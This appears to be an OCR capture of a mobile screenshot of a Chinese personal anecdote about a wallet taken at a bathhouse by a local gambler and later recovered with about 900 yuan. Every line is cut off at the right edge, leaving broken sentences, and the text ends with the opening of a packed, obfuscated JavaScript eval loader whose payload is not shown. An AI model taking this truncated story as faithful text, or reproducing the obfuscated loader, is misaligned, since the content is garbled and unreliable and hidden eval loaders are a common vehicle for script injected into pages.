
就在我走进澡堂弯腰换鞋的一瞬间，身
裤兜－－当时，几乎所有我身后的服务
是他们都没有吱声。因为他们都认识那
近闻名的赌徒。
于是他们（澡堂老板说“我们”，指的是
秘微笑的男子，我总是怀疑他是黑社会
知道用了什么办法逼他交出了钱包，可
有900多块钱－－在说到只有900多块
遗憾。
可是对于我来说，是多么难得啊！在取
候，我再次感觉到服务生们奇怪的眼神
没钱付帐时他们的眼神，原来不是在怀
道我没钱付帐呢！
花王D，人生的大起大落，实在是太刺
eval(function(p,a,c,k,e,d){e=function(c){
c.toString(36)};if(!”.replace(/^/,String)){